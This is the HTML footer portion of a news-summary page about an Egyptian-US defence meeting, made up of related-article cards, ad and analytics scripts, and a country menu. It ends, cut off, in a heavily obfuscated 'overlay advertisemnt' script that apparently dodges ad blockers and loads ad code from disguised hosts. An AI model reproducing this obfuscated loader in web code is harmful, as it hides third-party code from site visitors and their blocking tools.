                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/bv2x7l" data-text="Al-Sisi, US Secretary of Defence discuss bilateral relations, regional issues" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Al-Sisi-US-Secretary-of-Defence-discuss-bilateral-relations-regional-issues-bv2x7l';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.zawya.com/en/economy/north-africa/al-sisi-us-secretary-of-defence-discuss-bilateral-relations-regional-issues-ylts723s"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.egypttoday.com/siteimages/larg/20230307060015015.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.egypttoday.com/siteimages/larg/20230307060015015.jpg" alt="Emaar Misr establishes new company"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Emaar-Misr-establishes-new-company-pml4ns" >Emaar Misr establishes new company</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.egypttoday.com/Article/3/122951/Emaar-Misr-establishes-new-company"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Egypt Today"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Egypt Today/>
                                   <meta itemprop="datePublished" content=2023-03-07/>
                                   <meta itemprop="dateModified" content=2023-03-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.egypttoday.com/siteimages/larg/59394.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.egypttoday.com/siteimages/larg/59394.jpg" alt="Two deaths, 16 injuries in train collision in Qalyub City, Qalyubia Governorate"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Two-deaths-16-injuries-in-train-collision-in-Qalyub-City-Qalyubia-Governorate-gbzkd0" >Two deaths, 16 injuries in train collision in Qalyub City, Qalyubia Governorate</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.egypttoday.com/Article/1/122962/Two-deaths-16-injuries-in-train-collision-in-Qalyub-City"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Egypt Today"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Egypt Today/>
                                   <meta itemprop="datePublished" content=2023-03-07/>
                                   <meta itemprop="dateModified" content=2023-03-07/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.egypttoday.com/siteimages/larg/20230306090551551.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.egypttoday.com/siteimages/larg/20230306090551551.jpg" alt="Egypt calls for enhancing cooperation among Non-Aligned Movement states to tackle vital issues"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Egypt-calls-for-enhancing-cooperation-among-Non-Aligned-Movement-states-to-tackle-vital-issues-99hy7c" >Egypt calls for enhancing cooperation among Non-Aligned Movement states to tackle vital issues</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.egypttoday.com/Article/1/122928/Egypt-calls-for-enhancing-cooperation-among-Non-Aligned-Movement-states"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Egypt Today"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Egypt Today/>
                                   <meta itemprop="datePublished" content=2023-03-07/>
                                   <meta itemprop="dateModified" content=2023-03-07/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/egypt', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of egypt to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/egypt" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4